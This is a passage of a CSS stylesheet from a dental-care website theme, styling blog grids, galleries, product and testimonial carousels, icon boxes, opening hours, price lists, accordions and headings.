.blog-grid-widget-item-right .blog-grid-widget-info {
  left: 0;
}

.blog-grid-widget-row,
.blog-grid-widget-item-left,
.blog-grid-widget-item-right,
.blog-grid-widget-item-left .blog-grid-widget-featured iframe,
.blog-grid-widget-item-right .blog-grid-widget-featured iframe,
.blog-grid-widget-item-left .blog-grid-widget-featured a img,
.blog-grid-widget-item-right .blog-grid-widget-featured a img {
  height: 250px;
}

.blog-grid-widget-row .blog-index-featured,
.blog-grid-widget-row .video-featured-index,
.blog-grid-widget-row .gallery-featured-slider-grid-widget .owl-stage-outer {
  height: 250px !important;
}

.blog-grid-widget-row .blog-index-featured a img,
.blog-grid-widget-row .video-featured-index iframee {
  min-height: 250px;
}

.blog-grid-widget-item-right .blog-grid-widget-info::after {
  content: "";
  position: absolute;
  top: 43%;
  right: -26px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 0 20px 26px;
  border-color: transparent transparent transparent #fff;
  z-index: 9999;
}

.blog-grid-widget-item-right .blog-grid-widget-featured {
  float: right;
}

.blog-grid-widget-info:hover {
  border: 1px solid #e0e0e0;
  -moz-transition: border 0.7s ease-in;
  -webkit-transition: border 0.7s ease-in;
  -o-transition: boder 0.7s ease-in;
  transition: border 0.7s ease-in;
}

.blog-grid-widget-row .blog-index-featured a img,
.blog-grid-widget-row .gallery-slide-img img,
.dental-care-blog-item .blog-index-featured > a img {
  -moz-transition: transform 0.7s;
  -webkit-transition: -webkit-transform 0.7s;
  -o-transition: transform 0.7s;
  transition: transform 0.7s;
}

.blog-grid-widget-row .blog-index-featured:hover > a img,
.blog-grid-widget-row .gallery-slide-img:hover > img,
.dental-care-blog-item .blog-index-featured:hover > a img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.dental-care-blog-grid-widget .fluid-width-video-wrapper {
  padding-top: 150px !important;
}

.dental-care-blog-grid-wrapper .dental-care-blog-item {
  margin-bottom: 50px;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.dental-care-blog-grid-wrapper .dental-care-blog-item .dental-care-blog-info {
  box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(228, 228, 228, 0.2);
  padding: 30px;
  background: #fff;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  position: relative;
}

.dental-care-blog-grid-wrapper .dental-care-blog-item:hover {
  -ms-transform: translate(0px, -15px);
  -webkit-transform: translate(0px, -15px);
  transform: translate(0px, -15px);
}

.dental-care-blog-grid-wrapper
  .dental-care-blog-item:hover
  .dental-care-blog-info {
  box-shadow: none;
}

.dental-care-blog-grid-wrapper .dental-care-blog-info h5 {
  margin-top: 0;
}

.dental-care-blog-grid-wrapper .dental-care-blog-info h5 a {
  color: #272525;
}

.dental-care-blog-grid-wrapper .dental-care-blog-info h5 a:hover {
  color: #03a9f4;
}

.dental-care-blog-grid-wrapper .dental-care-blog-info .entry-meta-bottom {
  margin-bottom: 0;
}

@media screen and (max-width: 990px) {
  .blog-grid-widget-item-left .blog-grid-widget-info,
  .blog-grid-widget-item-right .blog-grid-widget-info {
    position: relative;
    border: 1px solid #f2f2f2;
    border-bottom: 3px solid #f2f2f2;
    display: block;
    margin-bottom: 30px;
  }

  .blog-grid-widget-item-left .blog-grid-widget-info:hover,
  .blog-grid-widget-item-right .blog-grid-widget-info:hover {
    border: 1px solid #e0e0e0;
    border-bottom: 3px solid #e0e0e0;
  }

  .blog-grid-widget-row,
  .blog-grid-widget-item-left,
  .blog-grid-widget-item-right,
  .blog-grid-widget-item-left .blog-grid-widget-featured iframe,
  .blog-grid-widget-item-right .blog-grid-widget-featured iframe,
  .blog-grid-widget-item-left .blog-grid-widget-featured a img,
  .blog-grid-widget-item-right .blog-grid-widget-featured a img,
  .blog-grid-widget-row .blog-index-featured,
  .blog-grid-widget-row .video-featured-index,
  .blog-grid-widget-row .gallery-featured-slider-grid-widget .owl-stage-outer {
    height: auto !important;
  }

  .blog-grid-widget-item-right .blog-grid-widget-info::after,
  .blog-grid-widget-item-left .blog-grid-widget-info::before {
    content: none;
  }

  .blog-grid-widget-row .gallery-featured-slider-grid-widget {
    margin-bottom: -10px;
  }
}

/*--------------------------------------------------------------
15.3 Gallery Grid
--------------------------------------------------------------*/
.isotope-filter {
  margin-bottom: 40px;
  text-align: center;
}

.isotope-filter a {
  margin-right: 8px;
  color: #636b75;
  font-weight: 600;
  text-decoration: none;
  border: 1px solid rgba(228, 228, 228, 0.2);
  border-radius: 4px;
  box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  padding: 10px 20px;
  font-size: 14px;
  border-radius: 4px;
  font-weight: 600;
  margin-bottom: 5px;
  display: inline-block;
  font-family: "Poppins", sans-serif;
}

.isotope-filter a:hover,
.isotope-filter .current {
  color: #fff;
  background: #03a9f4;
}

.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
  -webkit-transition-duration: 0.1s;
  -webkit-transition-property: opacity;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-duration: 0.1s;
  -moz-transition-property: opacity;
  -moz-transition-timing-function: ease-in;
  -o-transition-duration: 0.1s;
  -o-transition-property: opacity;
  -o-transition-timing-function: ease-in;
  transition-duration: 0.1s;
  transition-property: opacity;
  transition-timing-function: ease-in;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

.iso-cat-item {
  overflow: hidden;
  position: relative;
  width: 50%;
  margin: 0;
  padding: 0;
  text-align: center;
}

.iso-cat-img-wrapper {
  overflow: hidden;
  position: relative;
}

.iso-cat-img-wrapper img {
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.iso-overlay,
.gallery-grid-overlay {
  position: absolute;
  background: #03a9f4;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.iso-overlay-title,
.gallery-grid-title {
  text-align: center;
  font-weight: 600;
  font-size: 24px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 25%;
  width: 100%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -ms-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

.iso-cat-item:hover .iso-overlay,
.gallery-grid-item:hover .gallery-grid-overlay {
  opacity: 0.7;
  -moz-opacity: 0.7;
  filter: alpha(opacity=70);
  -moz-transition: opacity 0.6s ease-in-out;
  -webkit-transition: opacity 0.6s ease-in-out;
  -o-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}

.iso-cat-item:hover .iso-overlay .iso-overlay-title,
.gallery-grid-item:hover .gallery-grid-title {
  top: 35%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transition: top 0.7s ease-in-out;
  -webkit-transition: top 0.7s ease-in-out;
  -o-transition: top 0.7s ease-in-out;
  transition: top 0.7s ease-in-out;
}

.iso-cat-item .iso-overlay i,
.gallery-col-item .gallery-grid-overlay i {
  font-size: 25px;
  color: #fff;
  padding: 15px;
  border-radius: 50px;
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 0;
}

.iso-cat-item:hover .iso-overlay i,
.gallery-col-item:hover .gallery-grid-overlay i {
  opacity: 1;
  top: 60%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transition: top 0.7s ease-in-out;
  -webkit-transition: top 0.7s ease-in-out;
  -o-transition: top 0.7s ease-in-out;
  transition: top 0.7s ease-in-out;
}

.gallery-img {
  position: relative;
}

@media screen and (max-width: 800px) {
  .iso-cat-item {
    width: 100% !important;
  }

  .iso-overlay-title {
    font-size: 18px !important;
  }
}

/*--------------------------------------------------------------
15.4 Products Carousel
--------------------------------------------------------------*/
.dental-care-products .product-name-sc {
  margin-bottom: 0;
}

.dental-care-products .dental-care-product-item {
  box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin-bottom: 20px;
}

.dental-care-products .product-name-sc a {
  color: #444;
}

.dental-care-products .product-name-sc a:hover {
  color: #03a9f4;
}

.dental-care-products .product-price {
  font-size: 16px;
  font-weight: 600;
  padding-top: 8px;
  display: block;
}

.dental-care-products .product_img_container_sc {
  position: relative;
  overflow: hidden;
  padding: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.dental-care-products .product-info-sc {
  padding: 30px;
  border: 1px solid rgba(228, 228, 228, 0.2);
  background: #fff;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  position: relative;
}

.dental-care-products .product_img_back_sc {
  position: absolute;
  top: 0;
}

.dental-care-products .product_img_front_sc {
  width: 100%;
}

.dental-care-products .product_img_back_sc img {
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0);
}

.dental-care-products .product_img_container_sc:hover .product_img_back_sc img {
  opacity: 1;
  -moz-opacity: 1;
  filter: alpha(opacity=100);
  transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -webkit-transition: opacity 0.5s ease-in-out;
}

.product-addcart {
  text-transform: uppercase;
  margin-top: 10px;
}

/*--------------------------------------------------------------
15.5 Services Carousel
--------------------------------------------------------------*/
.dental-care-service-carousel .service-block-img .service-block-img-overlay {
  left: 0;
}

@media screen and (max-width: 800px) {
  .dental-care-service-carousel .owl-item,
  .dental-care-team-members-carousel .owl-item,
  .dental-care-blog-items .owl-item,
  .dental-care-products .owl-item,
  .dental-care-testimonials .owl-item {
    padding-left: 0px;
  }
}

/*--------------------------------------------------------------
15.6 Testimonials Carousel
--------------------------------------------------------------*/
.dental-care-testimonials-wrapper {
  position: relative;
  width: 100%;
}

.dental-care-testimonials,
.dental-care-testimonials-widget {
  text-align: center;
  padding-left: 0;
  margin: 0;
  list-style: none;
}

.dental-care-testimonials .dental-care-testimonials-item,
.dental-care-testimonials-widget .dental-care-testimonials-item {
  margin-bottom: 5px;
  padding: 30px;
  border: 1px solid rgba(228, 228, 228, 0.2);
  border-radius: 4px;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.widget-area .dental-care-testimonials-widget .dental-care-testimonials-item {
  border: 1px solid rgba(109, 109, 109, 0.27);
}

.dental-care-testimonials i,
.dental-care-testimonials-widget i {
  font-size: 20px;
  color: #03a9f4;
}

.dental-care-testim-text {
  padding: 15px 0;
  display: block;
  text-align: center;
  font-size: 16px;
}

.dental-care-testim-text p {
  margin-bottom: 0;
}

.dental-care-author {
  margin-top: 10px;
  display: inline-block;
}

.dental-care-author-info {
  display: block;
  padding: 8px;
}

.dental-care-author-info li {
  list-style: none;
}

.dental-care-testim-name h6 {
  margin: 0;
}

.dental-care-testim-position {
  padding-top: 5px;
  font-size: 14px;
  color: #03a9f4;
}

.testimonial-rating {
  margin-top: 10px;
}

.testimonial-rating i {
  color: #ffcc00;
  display: inline-block;
  margin-right: 2px;
}

.dental-care-testimonials-item-two .testimonial-rating i {
  color: #ffcc00;
}

.dental-care-author img,
.dental-care-author .dental-care-author-info {
  display: inline-block;
  vertical-align: middle;
}

.dental-care-author img {
  width: 80px !important;
  height: 80px !important;
  border-radius: 50%;
  margin-right: 5px;
}

.dental-care-author .dental-care-author-info {
  text-align: left;
  line-height: 1.5;
}

.dental-care-blog-wrapper,
.dental-care-blog-grid-widget,
.dental-care-brands,
.isotope-cat-container,
.products-wrapper,
.dental-care-services-wrapper,
.dental-care-team-wrapper,
.dental-care-testimonials-wrapper {
  margin-bottom: 15px;
}

.dental-care-testimonials-item-two .dental-care-testim-text {
  padding: 30px;
  display: block;
  border-radius: 3px;
  position: relative;
  text-align: left;
  font-size: 16px;
  box-shadow: 0 0 9px rgba(129, 129, 129, 0.09);
  -webkit-box-shadow: 0 0 9px rgba(129, 129, 129, 0.09);
  background: #fff;
}

.dental-care-testimonials-item-two .testimonial-bottom-arrow {
  background: #fff;
  content: "";
  position: absolute;
  bottom: -10px;
  left: 40px;
  right: 0;
  width: 20px;
  height: 20px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  border-right: 2px solid rgba(255, 255, 255, 0);
  border-bottom: 2px solid rgba(255, 255, 255, 0);
  box-shadow: 0 0 9px rgba(129, 129, 129, 0.09);
  -webkit-box-shadow: 0 1px 0 0px rgba(129, 129, 129, 0.09);
}

.dental-care-testimonials-item-two i {
  color: #c9c9c9;
}

.dental-care-testimonials-item-two .dental-care-author {
  margin-top: 30px;
  display: block;
  margin-left: 20px;
  text-align: left;
}

.dental-care-testimonials-item-two .dental-care-testim-position {
  color: #03a9f4;
  font-size: 14px;
}

/*--------------------------------------------------------------
15.7 Info Icon
--------------------------------------------------------------*/
.stronghold-info-icon i {
  padding: 0 0 20px 0;
}

.stronghold-info-icon-wrapper,
.stronghold-counter-wrapper,
.stronghold-icon-box-wrapper {
  text-align: center;
  position: relative;
}

.stronghold-info-icon-title h3 {
  margin-top: 0;
}

.stronghold-info-icon {
  transition: 0.6s;
  -moz-transition: 0.6s;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
}

.stronghold-info-icon i {
  display: inline-block;
}

.stronghold-icon-wrapper {
  margin: 0 auto;
  position: relative;
}

.stronghold-info-icon-circle {
  border-radius: 50%;
}

.stronghold-info-icon-wrapper:hover > .stronghold-info-icon,
.stronghold-counter-wrapper:hover > .stronghold-info-icon {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

/*--------------------------------------------------------------
15.8 Icon Box
--------------------------------------------------------------*/
.stronghold-icon-box-wrapper {
  margin-bottom: 15px;
}

.stronghold-icon-box-front,
.stronghold-icon-box-back {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -ms-transition: -ms-transform 0.6s;
  -moz-transition: -moz-transform 0.6s;
}

.icon-box-slider-overlay {
}

.overflow-fix {
  overflow: initial !important;
}

.stronghold-icon-box-front .iconbox-overlay {
  position: absolute;
  opacity: 0;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
}

.stronghold-icon-box-front:hover > .iconbox-overlay {
  opacity: 1;
}

.stronghold-icon-box-front,
.stronghold-icon-box-front .stronghold-info-icon,
.stronghold-icon-box-front .stronghold-info-icon-content-front,
.stronghold-icon-box-front .stronghold-content-wrap {
  position: relative;
}

.stronghold-icon-box-back {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.stronghold-icon-box-front {
  padding: 20px;
}

.single-icon-box .stronghold-icon-box-front {
  padding: 40px 20px;
}

.stronghold-icon-box-front .stronghold-info-icon i {
  padding-top: 0;
}

.stronghold-icon-box-back {
  padding: 25px 20px 20px;
  background-color: #1e1e1e;
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
}

.stronghold-icon-box-wrapper:hover .stronghold-icon-box-front {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
}

.stronghold-icon-box-wrapper:hover .stronghold-icon-box-back {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
  -ms-transform: rotateY(0);
  -moz-transform: rotateY(0);
}

.stronghold-info-icon-link-btn {
  padding: 5px 15px;
  border-radius: 2px;
  transition: none;
}

.stronghold-info-icon-link-btn:hover {
  opacity: 0.8;
  -moz-opacity: 0.8;
  filter: alpha(opacity=80);
  transition: none;
}

.single-icon-box {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

@media screen and (max-width: 800px) {
  .icon-box-slider-overlay {
    margin-top: 0 !important;
  }

  .overflow-fix {
    overflow: hidden !important;
  }
}

/*--------------------------------------------------------------
15.9 Counter
--------------------------------------------------------------*/
.stronghold-info-number h3 {
  margin-top: 0;
}

.stronghold-info-number input {
  display: none;
}

/*--------------------------------------------------------------
15.10 Opening Hours
--------------------------------------------------------------*/
.opening-hours-time {
  margin-right: 0;
  margin-left: auto;
  margin-bottom: auto;
  margin-top: auto;
}

.opening-hours-link {
  margin-bottom: auto;
  margin-top: auto;
  margin-left: 50px;
  margin-right: 0;
}

.opening-hours-link a {
  background: #03a9f4;
  color: #fff;
  padding: 5px 10px;
  font-size: 14px;
}

.price-list-item {
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  padding: 10px 0;
}

.opening-hours-item {
  list-style: none;
  padding: 10px 0;
  border-bottom: 1px solid rgba(109, 109, 109, 0.1);
  display: -webkit-flex;
  display: flex;
}

.dental-care-opening-hours-widget,
.dental-care-price-list-widget {
  padding: 30px;
}

.dental-care-opening-hours-widget,
.dental-care-price-list-widget {
  border: 1px solid rgba(228, 228, 228, 0.2);
  box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  border-radius: 4px;
}

.dental-care-opening-hours-widget:hover,
.dental-care-price-list-widget:hover {
  box-shadow: none;
  -ms-transform: translate(0px, -15px);
  -webkit-transform: translate(0px, -15px);
  transform: translate(0px, -15px);
}

.opening-hours-icon {
  padding-right: 8px;
  margin-bottom: auto;
  margin-top: auto;
}

.opening-hours-day {
  margin-bottom: auto;
  margin-top: auto;
}

.dental-care-opening-hours-widget .opening-hours-item:last-child {
  border-bottom: none;
}

/*--------------------------------------------------------------
15.11 Price List
--------------------------------------------------------------*/
.price-list-title {
  font-weight: 600;
}

.price-list-icon {
  padding-right: 8px;
  vertical-align: top;
}

.price-list-item {
  display: -webkit-flex;
  display: flex;
}

.price-list-details {
  margin: auto auto auto 0;
}

.price-list-header {
  padding: 10px;
}

.price-list-price span {
  font-weight: 700;
  font-family: "Poppins", sans-serif;
}

@media screen and (max-width: 800px) {
  .price-list-details {
    width: 90%;
  }

  .price-list-price {
    float: none;
    display: block;
    text-align: center;
  }
}

/*--------------------------------------------------------------
15.12 Before & After
--------------------------------------------------------------*/
.twentytwenty-overlay {
  display: none !important;
}

.twentytwenty-wrapper {
  border-radius: 4px;
  overflow: hidden;
}

/*--------------------------------------------------------------
15.13 Custom Menu
--------------------------------------------------------------*/
.dental-care-custom-menu li {
  list-style: none;
  position: relative;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin-bottom: 10px;
  background: #ffffff;
  border: 1px solid rgba(228, 228, 228, 0.2);
  border-radius: 4px;
  box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
}

.dental-care-custom-menu li a {
  padding: 15px 20px;
  border-radius: 4px;
  display: block;
  color: #636b75;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
}

.dental-care-custom-menu li a:hover {
  background: #03a9f4;
  color: #fff;
}

.dental-care-custom-menu li:hover {
  border: none;
}

.dental-care-custom-menu {
  padding: 10px;
}

/*--------------------------------------------------------------
15.14 Service Grid Filter
--------------------------------------------------------------*/
.service-featured-items .service-item-row {
  margin-bottom: 10px;
}

.service-featured-items .service-item-row .service-main-name {
  margin-top: 0;
}

.service-featured-item .service-main-name a {
  font-size: 20px;
}

.service-featured-item .service-main-name {
  margin-top: 20px;
}

.service-featured-items .service-main-name a {
  font-size: 14px;
}

.stronghold-services-featured .service-item-img {
  overflow: hidden;
  position: relative;
}

.stronghold-services-featured .service-item-img img {
  width: 100%;
}

.stronghold-services-featured .item-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #03a9f4;
  opacity: 0;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.stronghold-services-featured .item-overlay i {
  font-size: 30px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.service-featured-items .service-item-row .item-overlay i {
  font-size: 20px;
}

.stronghold-services-featured .service-item-img a:hover > .item-overlay {
  opacity: 0.6;
}

@media screen and (max-width: 800px) {
  .service-featured-item .service-main-name,
  .service-featured-items .service-item-row .service-main-name {
    margin-top: 20px;
  }

  .service-featured-item,
  .service-featured-items .service-item-row {
    margin-bottom: 20px;
  }

  .service-featured-items .service-main-name a {
    font-size: 20px;
  }
}

/*--------------------------------------------------------------
15.15 Partners
--------------------------------------------------------------*/
.dental-care-partners-widget .partners-carousel .partner-link img,
.dental-care-partners-widget .partners-carousel img,
.partners-grid-two-col .partner-item img,
.partners-grid-three-col .partner-item img,
.partners-grid-four-col .partner-item img,
.partners-grid-six-col .partner-item img {
  opacity: 0.5;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.dental-care-partners-widget .partners-carousel .partner-link img:hover,
.dental-care-partners-widget .partners-carousel img:hover {
  opacity: 1;
}

.dental-care-partners-widget .partners-carousel .partner-img {
  width: auto !important;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}

.dental-care-partners-widget .partner-item {
  text-align: center;
}

.partners-grid-two-col .partner-item,
.partners-grid-three-col .partner-item,
.partners-grid-four-col .partner-item,
.partners-grid-six-col .partner-item {
  padding-bottom: 30px;
  padding-top: 30px;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

.partners-grid-two-col .partner-item img:hover,
.partners-grid-three-col .partner-item img:hover,
.partners-grid-four-col .partner-item img:hover,
.partners-grid-six-col .partner-item img:hover {
  opacity: 1;
}

.partners-grid-two-col .partner-item:first-child,
.partners-grid-three-col .partner-item:first-child,
.partners-grid-four-col .partner-item:first-child,
.partners-grid-six-col .partner-item:first-child {
  border-left: 1px solid #e8e8e8;
}

.partners-grid-two-col .row:last-child .partner-item,
.partners-grid-three-col .row:last-child .partner-item,
.partners-grid-four-col .row:last-child .partner-item,
.partners-grid-six-col .row:last-child .partner-item {
  border-bottom: none;
}

@media screen and (max-width: 800px) {
  .partners-grid-two-col .partner-item,
  .partners-grid-three-col .partner-item,
  .partners-grid-four-col .partner-item,
  .partners-grid-six-col .partner-item {
    border-bottom: 1px solid #e8e8e8 !important;
    border-left: none !important;
    border-right: none;
  }
}

/*--------------------------------------------------------------
15.16 Masonry Gallery
--------------------------------------------------------------*/
.masonry-gallery-item {
  width: 30%;
}

.masonry-img {
  position: relative;
  overflow: hidden;
}

.masonry-gallery-item .masonry-img img {
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.masonry-gallery-item:hover .masonry-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.masonry-gallery-caption {
  position: absolute;
  left: 50%;
  background: rgba(0, 0, 0, 0.33);
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  top: 45%;
  z-index: 1;
  padding: 5px;
}

@media screen and (max-width: 800px) {
  .masonry-gallery-item {
    width: 100%;
  }
}

/*--------------------------------------------------------------
15.17 Accordion
--------------------------------------------------------------*/
.dental-accordion .vc_tta-panel {
  margin-bottom: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.08);
}

.dental-accordion .vc_tta-panel-title {
  font-size: 16px;
  font-weight: 600;
}

.stronghold-accordion-wrapper {
  overflow: hidden;
  position: relative;
}

.accordion-item {
  margin-bottom: 5px;
  border-radius: 4px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  border: 1px solid #f3f3f3;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.05);
}

.accordion-item-title-area {
  width: 100%;
  padding: 15px 20px;
  display: -webkit-flex;
  display: flex;
  background: #fff;
  position: relative;
  border-radius: 4px;
}

.accordion-item-title-area.active {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

.accordion-item-title,
.accordion-icon {
  margin-bottom: auto;
  margin-top: auto;
  font-size: 14px;
}

.accordion-item-title-area.active,
.accordion-item-title-area:hover {
  background: #03a9f4;
}

.accordion-item-title-area.active h6,
.accordion-item-title-area.active i,
.accordion-item-title-area:hover i,
.accordion-item-title-area:hover h6 {
  color: #fff;
}

.accordion-item:last-child .accordion-item-title-area {
  border-bottom: none;
}

.accordion-item-content {
  padding: 20px;
  display: none;
  background: #fff;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.accordion-icon {
  margin-right: 15px;
  height: auto !important;
  width: auto !important;
  line-height: 1 !important;
  vertical-align: middle !important;
}

@media screen and (max-width: 800px) {
  .accordion-item-title {
    width: 75%;
  }
}

/*--------------------------------------------------------------
15.18 Number Block
--------------------------------------------------------------*/
.stronghold-number-block {
  padding: 30px;
  border: 1px solid #ececec;
  border-radius: 4px;
}

.stronghold-number-block .number-block-top {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 15px;
}

.stronghold-number-block .number-icon {
  font-size: 18px;
  color: #ffffff;
  background: #1e73be;
  line-height: 45px;
  width: 45px;
  min-width: 45px;
  height: 45px;
  font-family: "Poppins", sans-serif;
  border-radius: 50%;
  font-weight: 600;
  margin-bottom: auto;
  margin-top: auto;
  text-align: center;
}

.stronghold-number-block .number-block-title {
  margin-bottom: auto;
  margin-top: auto;
  margin-left: 20px;
  width: 80%;
}

.stronghold-number-block .number-block-title h3 {
  font-size: 16px;
  margin: 0;
}

.stronghold-number-block .number-block-desc {
  text-align: left;
  line-height: 1.5;
}

/*--------------------------------------------------------------
15.19 Heading
--------------------------------------------------------------*/
.heading-separator {
  width: 60px;
  height: 4px;
  background-color: #eaeaea;
  position: relative;
}

.heading-separator span {
  background-color: #03a9f4;
  content: "";
  left: 0;
  position: absolute;
  bottom: 0;
  width: 30px;
  height: 4px;
}

.stronghold-heading h4 {
  margin: 0;
  margin-bottom: 20px;
  font-size: 28px;
}

.stronghold-heading .heading-subtitle {
  color: #03a9f4;
  font-weight: 600;
  font-size: 14px;
  margin-bottom: 10px;
  display: block;
}

.stronghold-heading .heading-title {
  margin-bottom: 15px;
}

.stronghold-heading .heading-title h1,
.stronghold-heading .heading-title h2,
.stronghold-heading .heading-title h3,
.stronghold-heading .heading-title h4,
.stronghold-heading .heading-title h5,
.stronghold-heading .heading-title h6 {
  margin-top: 0;
}

/*--------------------------------------------------------------
15.20 Contact Info
--------------------------------------------------------------*/
.dental-care-contact-info-widget .contact-info-wid li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dashed #d2d2d2;
}

.dental-care-contact-info-widget {
  padding: 30px;
  border-radius: 4px;
  border: 1px solid #f4f4f4;
